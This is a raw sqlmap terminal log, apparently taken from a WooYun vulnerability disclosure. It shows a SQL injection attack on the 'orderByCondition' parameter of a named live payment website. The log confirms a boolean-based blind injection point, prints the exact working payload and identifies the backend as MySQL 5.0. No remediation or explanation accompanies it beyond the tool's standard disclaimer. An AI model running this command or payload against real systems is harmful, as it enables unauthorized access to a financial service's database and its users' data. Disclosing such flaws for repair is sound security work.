 ➜ ~ sqlmap -u "https://pay.xiangshang360.com/xweb/bidding/list?period=180-1000&interest=13.0-1000.0&orderByCondition=&pageNum=1&_=1446837749753" -p "orderByCondition"
{1.0-dev-48619d9}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:11:07
[14:11:07] [WARNING] provided value for parameter 'orderByCondition' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[14:11:07] [INFO] resuming back-end DBMS 'mysql'
[14:11:07] [INFO] testing connection to the target URL
[14:11:08] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orderByCondition (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: period=180-1000&interest=0.0-9.0&orderByCondition=(SELECT (CASE WHEN (5464=5464) THEN 5464 ELSE 5464*(SELECT 5464 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&pageNum=1&_=1446837749750
---
[14:11:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
www.wooyun.org